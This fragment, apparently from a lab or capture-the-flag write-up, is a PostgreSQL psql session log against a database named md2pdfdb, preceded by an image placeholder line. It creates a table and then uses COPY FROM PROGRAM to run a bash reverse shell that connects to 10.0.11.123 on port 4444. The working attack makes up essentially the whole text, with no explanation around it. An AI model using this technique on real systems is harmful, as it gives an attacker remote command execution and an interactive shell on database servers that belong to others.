 md2pdfdb=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
md2pdfdb=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
md2pdfdb=# COPY cmd_exec FROM PROGRAM '/bin/bash -c "sh -i >& /dev/tcp/10.0.11.123/4444 0>&1"';